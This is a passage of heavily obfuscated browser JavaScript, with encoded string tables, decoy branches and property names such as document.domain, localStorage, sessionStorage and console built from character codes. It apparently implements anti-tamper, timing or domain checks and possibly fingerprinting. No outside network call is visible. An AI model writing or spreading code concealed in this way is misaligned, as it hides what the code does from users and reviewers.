td[PP(0x215)](Pa,Pt);},'lhekp':function(Pa,Pt){var PP=th;return td[PP(0x927)](Pa,Pt);},'UuHvS':td[P4(0xc48)],'QPVPV':'evfw','cREgH':function(Pa,Pt){var PP=P4;return td[PP(0xcc4)](Pa,Pt);},'fLdMY':function(Pa,Pt){return td['iUelk'](Pa,Pt);},'emqHa':P4(0x704),'PFebp':function(Pa,Pt){var PP=P4;return td[PP(0x1a6)](Pa,Pt);},'mwcSo':function(Pa,Pt){return td['pQMEl'](Pa,Pt);},'ndsix':function(Pa,Pt){return Pa!=Pt;},'fRKvE':function(Pa,Pt){var PP=P4;return td[PP(0xce4)](Pa,Pt);},'HrENw':function(Pa,Pt){return td['xzdFU'](Pa,Pt);},'OaalY':function(Pa,Pt){var PP=P4;return td[PP(0xcc8)](Pa,Pt);},'qiuDo':function(Pa,Pt){var PP=P4;return td[PP(0x48c)](Pa,Pt);},'Wtmea':function(Pa,Pt){return Pa||Pt;},'KYYtl':function(Pa,Pt){return td['jHHUB'](Pa,Pt);},'qokPL':function(Pa,Pt){return td['Fighw'](Pa,Pt);},'AWdBy':td[P4(0x179)],'ZmfeG':function(Pa,Pt){return Pa+Pt;},'LJoVr':function(Pa,Pt){return td['Olzdf'](Pa,Pt);}};if(td['Fighw'](td['lrrag'],td[P4(0xb8f)]))return tG[P4(0x9b8)](_0x11ec29,0xe)&&tG['ttGMe'](_0x5281a9,0x10);else{var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return P5[PP(0xb5f)](P5[PP(0x98f)],P5['UuHvS'])?P5[PP(0x548)](_0x2f14bd,_0x2bafee):P5['QPVPV'];},P8=ts['prototype'][tS],P9=tk[P8[0x1c]];function Pa(PP){var PJ=P4,Pc={'YMPPo':function(PO,Pf){var PZ=th;return P5[PZ(0x272)](PO,Pf);},'oLeUU':function(PO,Pf){var PZ=th;return P5[PZ(0x304)](PO,Pf);}};if(P5[PJ(0xd16)]===P5[PJ(0xd16)]){for(var Px=0x0,PQ=P6[P8[0x1c]];Px<PQ;Px++){P6[P8[0x20]](P8[0xf](P8[0xc]())),PQ=P6[P8[0x1c]];}return P5['PFebp'](PP,P6[0x0]);}else return Pc[PJ(0xa1c)](Pc[PJ(0x5d1)](_0x3f2682,0x2),0x0);}function Pt(PP){var PJ=P4,Pc={'TfFdY':tG[PJ(0x18b)],'QzcoD':function(PO,Pf){var PZ=PJ;return tG[PZ(0xae3)](PO,Pf);},'INbWo':function(PO,Pf){return tG['MoulY'](PO,Pf);}};if(tG['zWpmA'](tG['KreKp'](+new P8[0x1a](),ts[PJ(0x5c2)][P8[0x0]]),tG[PJ(0x575)](P9,0xb5))){if(tG[PJ(0x10c)](tG[PJ(0xd41)],PJ(0x169)))return P8[0x2a](),tG[PJ(0x4a5)](Pa,P3);else{var Px=Pc[PJ(0x357)]['split']('|'),PQ=0x0;while(!![]){switch(Px[PQ++]){case'0':_0x5ed3ce[_0x1e6717]=_0x24a73f[_0x1a5433];continue;case'1':_0x36a14c=Pc[PJ(0x8c0)](Pc['INbWo'](_0x2f5d6e,_0x5cd656[_0x9fe582=Pc[PJ(0x7c1)](_0x55e915,0x1)%0x100]),0x100);continue;case'2':_0x1dacc0[_0xf683e5]=_0x25ae29;continue;case'3':_0x58f259+=_0xb9ebbe[0x1a](_0x46f2aa[_0x2ba658[0x24]](_0x5a4256)^_0x4774ce[Pc[PJ(0x8c0)](Pc[PJ(0x7c1)](_0x4cbe16[_0x1d32f1],_0x4ed9fb[_0xf11c54]),0x100)]);continue;case'4':_0x5e5e21=_0x3199d9[_0x2c2aa2];continue;}break;}}}if(!P8[0x12](~PP))return PP;return P8[0x2a](),tG[PJ(0x1cf)](Pa,P3);}return function(){var PP=P4;if(P5['qokPL'](P5[PP(0x67d)],P5[PP(0x67d)])){var PJ={'BuesV':function(PQ,PO){return PQ-PO;},'lWbRN':function(PQ,PO){var Pf=PP;return P5[Pf(0xdfe)](PQ,PO);}};return _0x5f52d4=_0x468a43,_0x71b9b7++,P5[PP(0xc29)](P5[PP(0x249)](P5[PP(0xdfe)](_0x1c6d86,_0x42eba6)[_0x52aaab[0x1e]](P5[PP(0x3a0)](_0x4eae35,0xf)),0xa),0x0)&&P5[PP(0x994)](+new _0x1e0d04[0x1a]()-_0x3a7523[PP(0x5c2)][_0x4c8657[0x0]],P5[PP(0xcad)](_0x4bd107,0xb5))?(_0x2bb6b1=P5['Wtmea'](!_0x4fbde5,!_0x39faa7)||!_0x4b78f3?_0x14f2f9:_0x217908,(function(){var PQ=PP;return PJ[PQ(0xb3c)](PJ[PQ(0x173)](_0x557559[0xb](_0x61a407[0xd],_0x56d740[0x28])[_0xd6462e[0x27]][_0x33755b[0x28]],_0x4205f2)[_0x4c7ed1[0x1e]](0x9),0x28)!=0x0?(_0x1c93ec=_0x110afd?_0x42d749:_0x51bc21,_0xc16ccc):_0x433d74[0x2a](_0x5b107d%_0x2a9794);}())):_0x3ba2a6[0x2a](P5[PP(0x6b3)](_0x133a34,_0x1ae841[_0x1f8fa4[0x1c]]));}else{var Pc=new P8[0x14](P5[PP(0xe29)](P8[0x26],P8[0x21])),Px=Pc[P8[0x22]](P5[PP(0x258)](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x8f4)](Pt,Px);}};}}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}else return td[tp(0x288)](td['FrQLX'](_0x349c81,0x2),0x0);}else{if(td[tp(0x2cc)]===td[tp(0x2cc)])tr=P2;else return td['cQcBF'](td[tp(0x8f7)](_0x3684e7,0x1),0x0);}return tr;},ty[tT(0x46c)](tI,tF,tR);}}function ts(){var tF=tH,tR={'xWxAW':function(to,tX){var te=th;return tL[te(0xdaf)](to,tX);},'bTILS':function(to,tX){var te=th;return tL[te(0x1db)](to,tX);},'XpoQj':function(to,tX){return tL['UsMyt'](to,tX);},'OaFCj':function(to,tX){var te=th;return tL[te(0x6c5)](to,tX);},'rFCEI':function(to,tX,te){var tp=th;return tL[tp(0xdeb)](to,tX,te);},'UChsx':tL[tF(0xc1b)],'jPPxI':function(to,tX){return tL['wFKOm'](to,tX);},'fmukx':tL[tF(0x90e)],'BogNt':function(to,tX){return tL['VEgrn'](to,tX);},'oGuCb':tL[tF(0xaaa)],'GEfHO':'ghLlo','yuOll':function(to,tX){var te=tF;return tL[te(0x384)](to,tX);},'EWoGJ':function(to,tX,te){return to(tX,te);},'HDvTz':tL[tF(0x417)],'FIpko':tL[tF(0x96a)],'akCdT':function(to,tX,te){var tp=tF;return tL[tp(0x36d)](to,tX,te);},'AUzHo':tL['Xrsio'],'lEYNV':tF(0xec),'YRWmZ':function(to,tX){return tL['kjqKz'](to,tX);},'tLODk':function(to,tX,te){var tp=tF;return tL[tp(0x8ca)](to,tX,te);},'tCOvw':tL[tF(0x83d)],'UsjjI':function(to,tX,te){return to(tX,te);},'xGsAb':tL[tF(0xd5a)]};if(tL[tF(0xa7d)]===tL[tF(0xa7d)]){var tT=[tL[tF(0x628)],tL[tF(0x64d)],tL[tF(0xcf3)],tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL[tF(0x67e)],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL['FuIJQ']],td=tT[0x0][tF(0xeb)](0x1,0x1),tS=[tF(0x11d),tL[tF(0x64d)],tF(0xb60),tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL['ynoCD'],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL[tF(0x601)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String[tF(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tF(0x78d)](0x25),String[tF(0x78d)](0x70,0x75,0x73,0x68),String[tF(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tF(0x78d)](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tF(0x78d)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(to){var tX=tF,te={'yYorm':function(tr,tU,tK){var tq=th;return tR[tq(0x271)](tr,tU,tK);},'Fcqmj':tR[tX(0x87c)]};if(tR[tX(0xdba)](tR[tX(0x142)],tX(0xda7))){var tp=ts['prototype'][td];try{tR[tX(0xe31)](tR[tX(0xa04)],tX(0x822))?_0x1f89a6+=tR['xWxAW'](_0x4de40b[0x1f],tR[tX(0x855)](_0x54442a[0x25],_0x2191d0[_0x19f9a3[0x1e]](_0x20f9b0)[_0x172146[0x24]](0x10))[tX(0xeb)](-0x2)):tp[0x16][tp[0x23]](tp[0x13],tp[0x1d],tp[0x1d]);}catch(tr){}try{if(tR[tX(0xe31)](tR[tX(0x40e)],tX(0xbf3)))tp[0x15][tp[0x23]](tp[0x1b],tp[0x1d],tp[0x1d]);else{var tG=_0x1b7535[te[tX(0x605)](_0x43eca7,0xc9,te[tX(0x605)](_0x17ca35,0xc,tX(0x143)))](this,arguments);return tG[te[tX(0x605)](_0x5efb2a,0xdd,te['yYorm'](_0xea5ff4,0x3,te[tX(0xdb8)]))]();}}catch(tU){}return tp[0x12][tX(0x5c2)][td]=td,to;}else return tR[tX(0x1b3)](_0x405c31,0x8)&&tR[tX(0xd6d)](_0x2f68fd,0xa);}],tk=function(){var to=tF;if(tL[to(0xcab)](tL['KRiUS'],'sdyiP'))return ts[to(0x5c2)][td]=tS,ts['prototype'][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0x1a](),tT;else tR[to(0xb28)](_0xfc67fa,_0x1272b0),_0x595ae4[tR[to(0x858)](_0x7e4a83,0x49,tR['HDvTz'])]([_0x1685c8[_0x4ebb3f(0xee,tR[to(0x7de)])],_0x2adea4[tR['akCdT'](_0x59e0f9,0x9b,tR[to(0x68d)])],_0x26b4c3[tR['akCdT'](_0x468ea6,0xf2,tR[to(0x281)])]]),tR['YRWmZ'](_0x4e4335[tR[to(0x227)](_0x3cdc2,0xec,tR[to(0x2d3)])],0x14)&&_0x462160[tR[to(0xce1)](_0x3fa46c,0x6d,tR['xGsAb'])](),_0x4fd4eb+=0x1,_0x39fff8+=0x1;};return(ts=tk)();}else return tR[tF(0x1b3)](_0x198596,0x6)&&tR[tF(0xd6d)](_0x3917f5,0x8);}return function(tF,tR){var tT=tH,td={'GWQlO':function(te,tp){return ty['kpXte'](te,tp);},'AUmCk':function(te,tp){var tG=th;return ty[tG(0x178)](te,tp);},'HLUqi':function(te,tp){return te===tp;},'YmiLp':ty['RSgqv'],'vhIfn':function(te,tp,tG){return ty['EidVx'](te,tp,tG);},'wOtfc':function(te,tp){return te+tp;},'YYHKz':function(te,tp){return te===tp;}};if(ty[tT(0x9ea)](ty[tT(0x414)],ty[tT(0x414)])){var tS=ty[tT(0x8b9)](tF),tk=parseInt;function te(tp,tG){var tr=tT,tU={'qToKB':function(tK,tq){var tw=th;return td[tw(0x182)](tK,tq);},'pBKtS':function(tK,tq){var tw=th;return td[tw(0xe40)](tK,tq);}};return td[tr(0x447)](td[tr(0x82a)],tr(0x194))?tU[tr(0xb5d)](_0x515e78,0x4)&&tU[tr(0xe62)](_0x5c0c7f,0x6):td[tr(0xd9f)](tI,td[tr(0xe3e)](tG,0x4),tp);}while(!![]){if(tT(0x564)===tT(0xa71)){var to=new _0xb231e6[0x17](tL[tT(0xdaf)](_0xd652fc[0x2b],_0x3efa12[0x20])),tX=to[_0x2f0182[0x23]](tL[tT(0x54a)](_0x3b0178,_0x36f9c9))?--_0x446719[0x1]:--_0x120800[0x0];return tL[tT(0x384)](_0x4456d7,tX);}else{try{if(ty[tT(0x6e5)](ty['XSBFk'],ty[tT(0x576)])){if(ty[tT(0x7b7)](ty[tT(0x4bc)](ty[tT(0x4bc)](ty[tT(0xa3b)](ty['SSkQk'](ty[tT(0xe2e)](ty['hTtgk'](ty[tT(0x46c)](tk,ty[tT(0xe54)](te,ty[tT(0x2e8)],0x1),0x10),ty[tT(0xe54)](tk,ty['EjMfE'](te,ty[tT(0x61f)],0x3),0x10)),ty['SZXwD'](tk,te(tT(0x960),0x4),0x10)),ty['EidVx'](tk,ty[tT(0xe54)](te,ty[tT(0xa94)],0x5),0x10)),ty[tT(0xe54)](tk,ty[tT(0x46c)](te,ty[tT(0xbc6)],0x8),0x10)),ty[tT(0xd2c)](tk,ty[tT(0x3c3)](te,ty[tT(0x1e6)],0x9),0x10)),ty[tT(0xe32)](tk,ty['SZXwD'](te,ty[tT(0x4fd)],0xa),0x10)),tR))break;}else return td['YYHKz'](_0x4ecc32,0x5);}catch(tp){}tS[tT(0xcf7)](tS['shift']());}}}else return 0x1;}(ts,0x4169d57),tI;}(window);return aS[ty[tu(0x3f4)](av,0xdd,ty['SZXwD'](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0x6f6)](av,0xde,ty[tu(0x2d6)](tl,0xb,tu(0x1c1)))](av(0x79,ty[tu(0xa97)](tl,0x6,ty['OoxrO'])))[ty['zFOhD'](av,0xdd,ty[tu(0xe16)](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0xe32)](av,0x89,ty[tu(0x909)](tl,0xa,ty['Nxvts']))](aS)[av(0xde,ty['GLXQa'](tl,0xb,ty[tu(0x195)]))](ty[tu(0x46c)](av,0x79,ty[tu(0xe32)](tl,0x6,ty[tu(0x8c3)])));}(),tx(0x10,z,0x80,0x800000,0x20000,function(){var tu=aB,ty={'fMZzY':function(tl,ti){return tl!==ti;}};return ty[tu(0xd0a)](ak,0x0);}),tx(0x2,tt,0x80,0x20,0x8),(function(){var tu=aB,ty={'oUuQN':function(tg,tI){return tg in tI;},'KMfQU':function(tg,tI,ts){return tg(tI,ts);},'RSLRu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'UkTNs':function(tg,tI){return tg===tI;},'RajSz':tu(0x980),'gJJzW':tu(0x26b),'fbADE':'SiJMt','xHYPM':function(tg,tI,ts){return tg(tI,ts);},'sDMpe':tu(0xa7c),'FoSGF':function(tg,tI){return tg!==tI;},'Rykhh':tu(0x1fe),'dtCVO':tu(0xc37),'PpIwZ':function(tg,tI,ts){return tg(tI,ts);},'KCdpg':function(tg,tI){return tg===tI;},'JikCb':tu(0xa45),'kYHlB':function(tg,tI,ts){return tg(tI,ts);},'Wusff':tu(0xcd7),'apqav':function(tg,tI){return tg!==tI;},'cCqkj':'JXhd','OdlTw':'Fwml','oEkkg':function(tg,tI,ts){return tg(tI,ts);},'LSetA':tu(0x70d),'KNSmN':function(tg,tI){return tg>tI;},'AocaX':function(tg,tI){return tg%tI;},'QODrs':function(tg,tI){return tg===tI;},'UlnZy':tu(0xd67),'FhIdJ':function(tg,tI){return tg(tI);},'ckpTe':tu(0x13c),'CYVRo':tu(0x359),'hWzPo':function(tg,tI){return tg>=tI;},'CELBl':function(tg,tI){return tg<tI;},'ygAiE':function(tg,tI){return tg(tI);},'cZVcT':tu(0xe43),'JMFAq':function(tg,tI){return tg>tI;},'kDLTl':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'Hbsjq':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tpMoW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'rDeVQ':'N4rS','fTINg':function(tg,tI,ts){return tg(tI,ts);},'DsDgm':tu(0x8a1),'ezAoA':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'lHZWY':function(tg,tI,ts){return tg(tI,ts);},'VfyCA':tu(0x64e),'lZwZt':function(tg,tI,ts){return tg(tI,ts);},'BIICc':tu(0x5fe),'pGFmB':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'iVIzT':function(tg,tI,ts){return tg(tI,ts);},'GQwvG':'tOwk','kqKtS':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'BFzyv':tu(0x445),'gLMDH':function(tg,tI){return tg(tI);},'XHePz':tu(0xd50),'xayWN':tu(0x22f),'sijeT':function(tg,tI){return tg==tI;},'aEVIe':tu(0xbe2),'lKmQk':function(tg,tI){return tg<=tI;},'HVFWA':tu(0xc9d),'uOYAp':function(tg,tI){return tg>tI;},'hcBmA':tu(0xc16),'UmIse':tu(0xd7a),'kvDXC':'dchJI','NvPyp':'2ZME','Jqutd':tu(0x676),'MXbwN':tu(0x22e),'jaIda':function(tg,tI){return tg===tI;},'uXCUp':tu(0xd0f),'WVUDl':tu(0x6b6),'gzShB':function(tg,tI,ts){return tg(tI,ts);},'aKpMD':'#SJy','HzDek':'uoJZH','PvonO':function(tg,tI){return tg===tI;},'htPmU':function(tg,tI){return tg===tI;},'iFaEI':function(tg,tI){return tg+tI;},'HOaTh':function(tg,tI,ts){return tg(tI,ts);},'gcijD':tu(0x204),'IuMUt':'T#fk','HZTon':function(tg,tI){return tg+tI;},'hwZJe':function(tg,tI,ts){return tg(tI,ts);},'uijHL':'#qu0','QuaZh':tu(0x4ef),'CuRQv':function(tg){return tg();},'KKYar':tu(0x3ac),'EdJDy':function(tg,tI,ts){return tg(tI,ts);},'FpaXL':tu(0xe20),'anVjB':tu(0x940),'ROSBC':'Psphz','UNaro':tu(0x23f),'rpZDH':tu(0x78a),'IiHWI':function(tg,tI){return tg<tI;},'cwIkw':tu(0x8e9),'ipKIN':'CafZw','GCEHu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tkkWW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'DwSZX':function(tg,tI){return tg>tI;},'QwAJp':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'GHHuf':tu(0x264),'JvHzi':tu(0x604),'tSqEj':tu(0x832),'EGUVG':function(tg,tI){return tg>tI;},'VcLPE':function(tg,tI){return tg(tI);},'cgUYd':function(tg,tI){return tg(tI);},'lTCyY':function(tg,tI,ts){return tg(tI,ts);},'mVBap':function(tg,tI){return tg===tI;},'VkJDk':tu(0x87f),'NGXgZ':function(tg,tI){return tg(tI);},'tojrY':function(tg,tI){return tg>=tI;},'VHeEw':function(tg,tI){return tg<tI;},'cyndv':function(tg,tI){return tg===tI;},'Yonvn':tu(0x7aa),'wwJxL':function(tg,tI){return tg(tI);},'gQril':function(tg,tI){return tg%tI;},'oRkMe':function(tg,tI){return tg==tI;},'KzDmp':function(tg,tI){return tg%tI;},'VosRJ':function(tg,tI){return tg+tI;},'GDWOv':tu(0xdea),'ShlOw':function(tg,tI){return tg%tI;},'JzJyW':function(tg,tI){return tg%tI;},'psBgW':function(tg,tI){return tg!==tI;},'CWUtH':function(tg,tI){return tg*tI;},'aYtuQ':function(tg,tI,ts){return tg(tI,ts);},'osrau':tu(0x2c0),'GHdCv':function(tg,tI,ts){return tg(tI,ts);},'YBoVe':function(tg,tI){return tg===tI;},'rSHZF':'ueTdP','JYUBK':function(tg,tI,ts){return tg(tI,ts);},'NsDhc':tu(0xc7a),'vVjCv':function(tg,tI){return tg===tI;},'qQTYx':tu(0x6d1),'gSOur':tu(0xbeb),'TRiaa':tu(0x3c4),'vvyLe':tu(0xb7c),'FACkH':tu(0x23b),'zkxDW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'yvwrm':function(tg,tI,ts){return tg(tI,ts);},'MQwvp':function(tg,tI){return tg===tI;},'xKfFp':tu(0x655),'TbeMt':'HwwL','PbGZZ':tu(0xc79),'ektIM':function(tg,tI){return tg===tI;},'Bzwqr':function(tg,tI,ts){return tg(tI,ts);},'HdxNC':function(tg,tI,ts){return tg(tI,ts);},'Aarif':function(tg,tI,ts){return tg(tI,ts);},'cpkXC':function(tg,tI){return tg<=tI;},'yxeJE':function(tg,tI,ts){return tg(tI,ts);},'csCKT':function(tg,tI){return tg===tI;},'bGjOQ':function(tg,tI){return tg-tI;},'ApqXh':function(tg,tI){return tg+tI;},'uQzAM':function(tg,tI){return tg>tI;},'vKKYk':function(tg,tI){return tg-tI;},'TTrxP':function(tg,tI){return tg*tI;},'IoJOD':tu(0xbe3),'RhXgw':tu(0x1b7),'nBcBT':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'XZLWs':function(tg,tI){return tg!==tI;},'kcHJW':tu(0xaee),'IwlCr':tu(0x229),'kFXag':'e^bq','GlPeZ':function(tg,tI,ts){return tg(tI,ts);},'FGigv':tu(0x333),'VMmLl':function(tg,tI,ts){return tg(tI,ts);},'GnWRV':function(tg,tI){return tg!==tI;},'UQZcu':function(tg,tI){return tg===tI;},'fXSXm':function(tg,tI){return tg-tI;},'IqLUV':function(tg,tI){return tg-tI;},'WmMtl':function(tg,tI){return tg(tI);},'bnmgV':function(tg,tI){return tg>tI;},'ftxLw':function(tg,tI){return tg-tI;},'qpqvT':function(tg,tI){return tg-tI;},'Sxehj':function(tg,tI){return tg+tI;},'fKOYY':function(tg,tI){return tg*tI;},'ehecl':function(tg,tI,ts){return tg(tI,ts);},'KlKKw':function(tg,tI){return tg>tI;},'aXJJr':function(tg,tI){return tg!=tI;},'sAEGQ':function(tg,tI){return tg%tI;},'uCBrw':tu(0x4cb),'EmTtg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'aMtcg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'cCCxi':function(tg,tI,ts){return tg(tI,ts);},'iebrs':function(tg,tI){return tg===tI;},'ryAPN':'nZQRV','bYEeq':tu(0x12f),'pPTWU':function(tg,tI){return tg>=tI;},'VLrZi':tu(0xa5b),'SwJql':function(tg,tI){return tg<tI;},'iOWsv':function(tg,tI){return tg===tI;},'CaBiK':tu(0x900),'tGmuM':tu(0x44d),'yiVLy':function(tg,tI){return tg%tI;},'dTeli':tu(0x78b),'RfoCw':function(tg,tI){return tg>tI;},'EHtHe':function(tg,tI){return tg<tI;},'PNPAI':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'nXbyp':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'Uftii':tu(0xa2f),'DDSeg':tu(0xa95),'NhrlM':tu(0x96f),'CNMpr':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'rCsnD':function(tg,tI,ts){return tg(tI,ts);},'xAdmi':tu(0x7c5),'PMaVm':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'qwelq':'WXnU','UpxBy':tu(0xb64),'qhgZE':tu(0xcba),'pgVzr':tu(0x1b1),'NclrM':function(tg,tI,ts){return tg(tI,ts);},'EvYSt':function(tg,tI,ts){return tg(tI,ts);},'CvGdk':function(tg,tI,ts){return tg(tI,ts);},'QXeBr':tu(0x5ab),'LjdeR':tu(0xb84)},tl,ti,tH,tL,tW,tA,tE,tV,tj,tb,tB,tv,tD=ty[tu(0x72a)](av,0x45,ty['Uftii']);J[ty[tu(0x937)](av,0x45,ty[tu(0x19a)])]||(tD=av(0x70,ty[tu(0xb42)])),tl=[[],[],[],[],[],[],[],[],[],[]],ti=function(tg){var tI=tu;if(tg)try{if(ty[tI(0x6ad)](ty['dtCVO'],'trENf'))ty[tI(0xd48)](ty[tI(0x13e)](_0x4ab91b,0xcb,tI(0x5fe)),_0x4a581a)||ty[tI(0xe3b)](_0x734e4d,0xd,_0x59b221,0x8000,0x1000,0x10000,_0x1a417e),ty[tI(0x7a6)](ty['KMfQU'](_0x137c20,0xca,ty[tI(0xc81)]),_0x1b0cc0[ty['KMfQU'](_0xefc60c,0x74,tI(0x302))])&&ty[tI(0xe3b)](_0x54e32a,0x8,_0x59a339,0x4000000,0x40000000,0x1000,_0x4629bf);else{if(ty[tI(0x7a6)](tg[ty['PpIwZ'](av,0xec,ty[tI(0x1af)])],0x0))return;return function(ts){var tF=tI,tR={'OBvpf':function(td,tS){return td===tS;}};if(ty[tF(0x7a6)](ty[tF(0x7eb)],ty['fbADE']))return _0x330b97<0x0;else{for(var tT=0x0;tT<tg[ty['xHYPM'](av,0xec,ty[tF(0x1af)])];tT++)try{if(ty[tF(0x6ad)](ty[tF(0x546)],ty[tF(0x546)]))return tR['OBvpf'](_0x340af0,0x8);else tg[tT](ts);}catch(td){}}};}}catch(ts){}},tH=function(tg,tI,ts,tF,tR){var tT=tu;if(ty[tT(0x6b9)](ty['UlnZy'],ty['UlnZy'])){var td=ty[tT(0xace)](ti,tF);if(td)try{if(ty[tT(0x578)](ty['ckpTe'],ty['CYVRo']))tg[tI](ts,td,tR);else return ty[tT(0xa2e)](_0x26ae3d[ty[tT(0x433)](_0xe7029d,0xb3,ty[tT(0x2bd)])],ty[tT(0x631)](_0x2aeca6,0xff,ty[tT(0xb16)]))&&ty[tT(0x578)](_0x40cbc5[ty[tT(0x433)](_0x2cfe53,0xdd,ty[tT(0x5d4)])]()[ty['xHYPM'](_0x14e39c,0x108,ty[tT(0x7ad)])](ty[tT(0x18c)](_0x442981,0xdf,ty[tT(0x3a4)])),-0x1);}catch(tS){}}else return ty[tT(0x6b0)](ty[tT(0xd09)](_0x5cfdfa,0x2),0x0);},(function(){var tg=tu,tI={'tPNNt':function(ts,tF,tR){var tT=th;return ty[tT(0x72a)](ts,tF,tR);},'gqUsR':function(ts,tF){var tR=th;return ty[tR(0xa2e)](ts,tF);},'xGFWP':ty['XHePz'],'QUvMu':ty[tg(0x3a6)],'MCjKv':function(ts,tF){return ty['sijeT'](ts,tF);},'ZouMW':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'CsVIo':ty['sDMpe'],'ZKmKd':ty[tg(0xb32)],'YfsZq':function(ts,tF){var tR=tg;return ty[tR(0xc89)](ts,tF);},'kpiWy':function(ts,tF){return ts!==tF;},'EyEtB':ty[tg(0x769)],'ntUuH':function(ts,tF){var tR=tg;return 